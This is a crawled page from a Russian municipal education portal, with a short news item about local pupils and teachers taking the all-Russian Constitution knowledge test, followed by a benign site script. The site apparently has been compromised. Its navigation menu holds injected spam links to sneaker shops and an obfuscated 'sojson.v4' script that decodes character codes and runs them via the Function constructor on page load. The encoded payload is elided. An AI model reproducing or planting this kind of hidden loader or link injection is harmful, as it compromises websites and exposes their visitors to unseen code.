

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edu.sbor.net/node/2167
body_size: 8578
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://edu.sbor.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/2167" />
<link rel="canonical" href="/node/2167" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Всероссийский тест на знание Конституции | Сосновоборский образовательный портал</title>
  <style type="text/css" media="all">@import url("https://edu.sbor.net/modules/system/system.base.css?ptt32m");
@import url("https://edu.sbor.net/modules/system/system.menus.css?ptt32m");
@import url("https://edu.sbor.net/modules/system/system.messages.css?ptt32m");
@import url("https://edu.sbor.net/modules/system/system.theme.css?ptt32m");</style>
<style type="text/css" media="all">@import url("https://edu.sbor.net/sites/all/modules/simplenews/simplenews.css?ptt32m");
@import url("https://edu.sbor.net/modules/comment/comment.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/date/date_api/date.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?ptt32m");
@import url("https://edu.sbor.net/modules/field/theme/field.css?ptt32m");
@import url("https://edu.sbor.net/modules/node/node.css?ptt32m");
@import url("https://edu.sbor.net/modules/search/search.css?ptt32m");
@import url("https://edu.sbor.net/modules/user/user.css?ptt32m");
@import url("https://edu.sbor.net/modules/forum/forum.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/views/css/views.css?ptt32m");</style>
<style type="text/css" media="all">@import url("https://edu.sbor.net/sites/all/modules/ckeditor/ckeditor.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/ctools/css/ctools.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus.css?ptt32m");
@import url("https://edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus_default.css?ptt32m");</style>
<style type="text/css" media="all">@import url("https://edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m");</style>
  <script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="https://edu.sbor.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://edu.sbor.net/misc/drupal.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/default/files/languages/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/fancybox/fancybox.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/modules/custom_search/js/custom_search.js?ptt32m"></script>
<script type="text/javascript" src="https://edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sbor","theme_token":"T_AWDHQRuybKV10pTUP8ied9rVwfQpwO2gVBNaf6mNo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"public:\/\/languages\/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/themes\/sbor\/js\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/sbor\/css\/gios.css":1}},"fancybox":[],"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":"10","speed":"0"}});
//--><!]]>
</script>
  <!--<link rel="stylesheet" href="/sites/all/themes/sbor/css/gios.css">-->
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2167 node-type-news"   bgcolor="#F0F5FC" leftmargin="0" rightmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="25" valign="top"><img src="/images/1.gif" width="25" height="1"></td>
    <td width="15" valign="top" style="background-image:url(/images/logolbg.gif); background-repeat:repeat-y; background-position:right"><img src="/images/logol.gif" width="15" height="500" border="0"></td>
    <td width="199" valign="top" bgcolor="#FFFFFF" style="background-image:url(/images/logo.jpg); background-repeat:no-repeat"><a href="/"><img src="/images/1.gif" width="199" height="220" border="0"></a><br>
		<!-- Region: Sidebar Left -->

		  <div class="region region-left">
    <ul class="nice-menu nice-menu-right nice-menu-menu-mainmenu" id="nice-menu-1"><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/ja-morant-nike-ja-1-colorways-release-dates/">images of nike lebron 6 low safari blue , Ja Morant Nike Ja 1 Colorways + Release Dates , IetpShops
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.jmksport.com/adahgbshop/en/air-jordan-superfly-mvp-pf-white-ar0038-100">AR0038 - Air Jordan Super.Fly MVP PF &#x27;White&#x27; , 100 - The outsole of the Air Jordan 5 Low Doernbecher Freestyle - JmksportShops
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.atelier-lumieres.org/fr/fceejashop/fr/p/jordan-4-retro-off-white-sail-w-cv9388-100">Air Jordan 4 Retro Off - CV9388 - White Sail - 100 - Jordan Brand quietly slipped in a new rendition of the low-top
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.jmksport.com/adahavshop/">nike air force 1 uv color change da8301 100 101 release date
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.miki.co.uk/afbbdgushop/men/obuv/krossovki/28353944-krossovki-adidas-decade-hi-b-ball-original-kozha">Мужские россовки adidas decade hi b - Украина #28353944 , adidas Originals Vit t-shirt i boyfriend-modell med stor logga - ball оригинал кожа — цена 2900 грн в каталоге Кроссовки ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="menu-2130 menu-path-node-613 first odd "><a href="/node/613">О КОМИТЕТЕ ОБРАЗОВАНИЯ</a></li>
<li class="menu-466 menu-path-node-16  even "><a href="/node/16">ОБРАЗОВАТЕЛЬНЫЕ ОРГАНИЗАЦИИ</a></li>
<li class="menu-2232 menu-path-node-1916  odd "><a href="/node/1916">Городской методический кабинет</a></li>
<li class="menu-465 menu-path-node-15  even "><a href="/node/15">Итоговые отчёты</a></li>
<li class="menu-1881 menu-path-node-580  odd "><a href="/node/580">РУКОВОДЯЩИЕ И ПЕДАГОГИЧЕСКИЕ КАДРЫ</a></li>
<li class="menu-2240 menu-path-node-2241  even "><a href="/node/2241">Горячая линия по снижению документационной нагрузки на педагогических работников</a></li>
<li class="menu-2228 menu-path-node-1583  odd "><a href="/node/1583">Национальный проект &quot;Образование&quot;</a></li>
<li class="menu-822 menu-path-node-412  even "><a href="/node/412">ПРИЁМ В ШКОЛУ</a></li>
<li class="menu-2230 menu-path-node-1856  odd "><a href="/node/1856">Реконструкция, ликвидация, реорганизация образовательных организаций</a></li>
<li class="menu-2238 menu-path-node-2159  even "><a href="/node/2159">Организация образования обучающихся с ограниченными возможностями здоровья</a></li>
<li class="menu-2234 menu-path-node-1955  odd "><a href="/node/1955">Организация горячего питания</a></li>
<li class="menu-2225 menu-path-node-1301  even "><a href="/node/1301">Всероссийская олимпиада школьников</a></li>
<li class="menu-2235 menu-path-node-1979  odd "><a href="/node/1979">Всероссийские проверочные работы</a></li>
<li class="menu-2209 menu-path-node-1059  even "><a href="/node/1059">Независимая оценка качества условий осуществления образовательной деятельности</a></li>
<li class="menu-2217 menu-path-node-1066  odd "><a href="/node/1066">ФИНАНСОВО-ЭКОНОМИЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
<li class="menu-2237 menu-path-node-2091  even "><a href="/node/2091">ЗАКУПКИ КОМИТЕТА ОБРАЗОВАНИЯ</a></li>
<li class="menu-2129 menu-path-node-612  odd "><a href="/node/612">МУНИЦИПАЛЬНАЯ  ПРОГРАММА</a></li>
<li class="menu-472 menu-path-node-22  even "><a href="/node/22">ГОСУДАРСТВЕННАЯ  ИТОГОВАЯ  АТТЕСТАЦИЯ</a></li>
<li class="menu-2224 menu-path-node-1114  odd "><a href="/node/1114">Дошкольное образование</a></li>
<li class="menu-2212 menu-path-node-1063  even "><a href="/node/1063">ИНФОРМАТИЗАЦИЯ  ОБРАЗОВАНИЯ</a></li>
<li class="menu-802 menu-path-node-296  odd "><a href="/node/296">МУНИЦИПАЛЬНЫЕ  УСЛУГИ</a></li>
<li class="menu-2229 menu-path-node-1769  even "><a href="/node/1769">ПРОФОРИЕНТАЦИЯ  ОБУЧАЮЩИХСЯ</a></li>
<li class="menu-2168 menu-path-node-640  odd "><a href="/node/640">КОМПЛЕКСНАЯ  БЕЗОПАСНОСТЬ</a></li>
<li class="menu-2220 menu-path-node-1102  even "><a href="/node/1102">ОРГАНИЗАЦИЯ ОЗДОРОВЛЕНИЯ, ОТДЫХА И ЗАНЯТОСТИ ДЕТЕЙ И ПОДРОСТКОВ</a></li>
<li class="menu-2191 menu-path-node-844  odd "><a href="/node/844">ИСПОЛНЕНИЕ УКАЗОВ ПРЕЗИДЕНТА</a></li>
<li class="menu-2227 menu-path-node-1319  even "><a href="/node/1319">ПРОЕКТЫ</a></li>
<li class="menu-2181 menu-path-node-699  odd "><a href="/node/699">ФОТОГАЛЕРЕЯ</a></li>
<li class="menu-2239 menu-path-node-2224  even "><a href="/node/2224">Телефоны «горячей линии»</a></li>
<li class="menu-2242 menu-path-node-2273  odd "><a href="/node/2273">Целевое обучение</a></li>
<li class="menu-2241 menu-path-node-920  even "><a href="/node/920">Центральная психолого-медико-педагогическая комиссия</a></li>
<li class="menu-1526 menu-path-node-563  odd last"><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<h2 class="title">Навигация</h2><form method="get" action="/" name="fast_search" onSubmit="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();">
    <table width="160" border="0" cellspacing="0" cellpadding="0" align="center">
        <tbody>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
            <tr>
                <td class="menu0">ПОИСК | <a href="/search"><span style=" font-size:8px">РАСШИРЕННЫЙ ПОИСК</span></a></td>
            </tr>
            <tr>
                <td>
                <p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 4px;" class="small"><input name="query" type="text" style="width:130px" />       <img src="/images/run.gif" width="17" height="16" align="absmiddle" onClick="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();" style="cursor:hand" /></p>
                </td>
            </tr>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
        </tbody>
    </table>
</form><p>
	&nbsp;<a rel="nofollow" href="https://edu.lenobl.ru/ru/programm/god-pedagoga-i-nastavnika/"><img alt="" src="https://edu.sbor.net/sites/default/files/God_pedagoga23.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:70px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/412" style="color: rgb(0, 77, 154); text-decoration: none; font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><img alt="" src="http://edu.sbor.net/sites/default/files/1kl.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1583"><img alt="" src="http://edu.sbor.net/sites/default/files/NPO.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://sbor.ru/stopkorona"><img alt="" src="http://edu.sbor.net/sites/default/files/Stopkoronovirus.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1977"><img alt="" src="http://edu.sbor.net/sites/default/files/DO_koron.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--90aivcdt6dxbc.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/objasnjaem.rf_.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1460"><img alt="" src="http://edu.sbor.net/sites/default/files/Pit3.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/366"><img alt="" src="http://edu.sbor.net/sites/default/files/Compensation_DOU.png" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://edu.gov.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/minpros-1.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.lenobl.ru/" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;<img alt="" src="http://edu.sbor.net/sites/default/files/baner2.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://obrnadzor.gov.ru/"><img alt="" src="https://edu.sbor.ru/sites/default/files/Rosobrnadzor1.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/22"><img alt="" src="http://edu.sbor.net/sites/default/files/ege17.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://yadi.sk/d/NiL9U-Iingww6" style="font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/soc_rolik.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://gu.lenobl.ru/Pgu/"><img alt="" src="http://edu.sbor.net/sites/default/files/ehlektronnoe_pravitelstvo_0.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/729"><img alt="" src="http://edu.sbor.net/sites/default/files/rosatom.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--80aidamjr3akke.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_Rastimdetej_0.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://xn--e1afidiskdd7a4d.com/" style="color: rgb(85, 153, 51); font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/multicentr.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/sites/default/files/telefon_doveriya21.PDF"><img alt="" src="http://edu.sbor.net/sites/default/files/doverie.gif" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1577"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_content.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://cosch.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/COSh.jpg" style="float:left; height:80px; width:140px" /></a></p>
<div style="position:fixed;width:100px;height:100px;left:-200px;overflow:hidden;">
	&nbsp;</div>
  </div>

      <p>&nbsp;</p>
	</td>
    <td width="15" valign="top" bgcolor="#FFFFFF"><img src="/images/logor.gif" width="15" height="705" border="0"></td>
    <td width="*" valign="top" bgcolor="#FFFFFF">
		<table width="100%"  border="0" cellspacing="0" cellpadding="0">
		  <tr><td align="right" height="30" bgcolor="#F0F5FC" class="menu_top">  <div class="region region-upper">
    <ul class="nice-menu nice-menu-down nice-menu-menu-top" id="nice-menu-3"><li class="menu-1553 menu-path-front first odd "><a href="/" title="Главная">Главная</a></li>
<li class="menu-1554 menu-path-news  even "><a href="/news" title="Новости и объявления">Новости и объявления</a></li>
<li class="menu-1555 menu-path-node-159  odd "><a href="/subscribe" title="Рассылка">Рассылка</a></li>
<li class="menu-1560 menu-path-node-563  even "><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<li class="menu-1556 menu-path-forum  odd "><a href="/forum" title="Форумы">Форумы</a></li>
<li class="menu-1557 menu-path-node-160  even "><a href="/resources" title="Полезные ссылки">Полезные ссылки</a></li>
<li class="menu-1558 menu-path-sitemap  odd "><a href="/sitemap" title="Карта портала">Карта портала</a></li>
<li class="menu-1559 menu-path-node-161  even "><a href="/contacts" title="Контакты">Контакты</a></li>
<li class="menu-2219 menu-path-edusbornet-node-1047  odd last"><a href="http://edu.sbor.net/node/1047" title="Версия для слабовидящих">Версия для слабовидящих</a></li>
</ul>
  </div>
</div></td>
		  </tr>
		  <tr><td height="126" class="small" style="background-image:url(/images/top.jpg); background-repeat:no-repeat; background-position:right">ЛЕНИНГРАДСКАЯ ОБЛАСТЬ<br>МУНИЦИПАЛЬНОЕ ОБРАЗОВАНИЕ СОСНОВОБОРСКИЙ ГОРОДСКОЙ ОКРУГ<br>
      КОМИТЕТ ОБРАЗОВАНИЯ<BR><img src="/images/title2.gif" width="212" height="70" border="0"></td></tr>
		  <tr><td height="3" bgcolor="#F0F5FC"><img src="/images/1.gif" width="1" height="3" style="display:block"></td></tr>
		  <tr><td height="2"><img src="/images/1.gif" width="1" height="2" style="display:block"></td></tr>
		  <tr><td height="21" bgcolor="#F0F5FC" class="menu1"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></td>
		  </tr>
		  <tr>
		  	<td>
				<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				  <tr>
				    <td width="65%" valign="top">
												<h1>Всероссийский тест на знание Конституции</h1>
												<!-- tabs -->
												<!-- help -->
												<!-- messages -->
												<!-- Region: content -->
            						  <div class="region region-content">
    <div id="node-2167" class="node node-news clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	<span style="font-size:12px"><strong>12 декабря обучающиеся и педагогические работники общеобразовательных учреждений и учреждений дополнительного образования Сосновоборского городского округа приняли участие в Акции «Всероссийский тест на знание Конституции».</strong></span></p>
<p>
	<span style="font-size:12px">Акция организована Общественным Движением «Гражданин» и нацелена на качественное повышение правовой грамотности населения, осознание своих гражданских прав и обязанностей, формирование справедливого общества, где патриотизм, законность и уважение к государственности занимают достойное место.</span></p>
<p>
	Акция была проведена в онлайн формате на разработанной Движением «Гражданин» платформе <a rel="nofollow" href="https://xn--80aahfjo8abu.xn--d1acj3b/">https://гражданин.дети</a> в российской серверной зоне.</p>
<p>
	<span style="font-size:12px">В Акции приняли участие 1140 обучающихся (с 12 до 18 лет), 181 педагогический работник<a name="_GoBack"></a> и 28 родителей (МБОУ «Лицей № 8»)</span></p>
<p>
	<a rel="nofollow" class="fancybox" href="https://edu.sbor.ru/sites/default/files/Konstitucija.jpg" target="_blank"><img alt="" src="https://edu.sbor.ru/sites/default/files/Konstitucija.jpg" style="height:400px; width:600px" /></a></p>
<p>
	&nbsp;</p>
</div></div></div>  </div>

  
  
</div>
  </div>
					</td>
				  </tr>
				</table>
                <div class="clear"></div></td>
		  </tr>
		</table>
	</td>
    <td width="40" valign="top" style="background-image:url(/images/logorbg.gif); background-repeat:repeat-y; background-position:left"><img src="/images/F0F5FC.gif" width="40" height="30"></td>
  </tr><!--Bottom-->
  <tr>
  <td height="40">&nbsp;</td>
  <td align="right" valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" class="copy">&nbsp;&nbsp;&copy; Комитет Образования г. Сосновый Бор</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x">&nbsp;</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" align="right" class="copy"><a href="http://www.edu.sbor.net:8001" target="_blank">Ресурс поддерживается <img src="/images/cit.gif" width="43" height="28" border="0" align="absmiddle"> ЦИТ г. Сосновый Бор</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="/admin">Управление порталом</a> &nbsp;&nbsp;|&nbsp;&nbsp; Разработка <a rel="nofollow" href="http://www.nevastudio.com" target="_blank">NevaStudio</a></td>
  <td valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  </tr><!--Bottom-->
</table>
<span class='2fbbe'></span></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m
body_size: 1201
content:
(function ($) {

  $(document).ready(function () {
    if($('.node-advpoll').length) {
      $('.node-advpoll label').each(function( index ) {
        //console.log( index + ": " + $( this ).text() );
        //$( this ).text(value.replace("&nbsp;", " "));
      });
    }
      if($('#showres').length) {
        $('#showres').click(function(){
          if($(this).hasClass('show-res')) {
            $('.poll-res').css('display', 'none');
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'block');
            $(this).removeClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', '');
            //$(this).attr('value', 'ИТОГИ');
            $(this).text('ИТОГИ');
          } else {
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'none');
            $('.poll-res').css('display', 'block');
            $(this).addClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', 'none');
            //$(this).attr('value', 'НАЗАД');
            $(this).text('НАЗАД');
          }
        });
      }
  });

})(jQuery);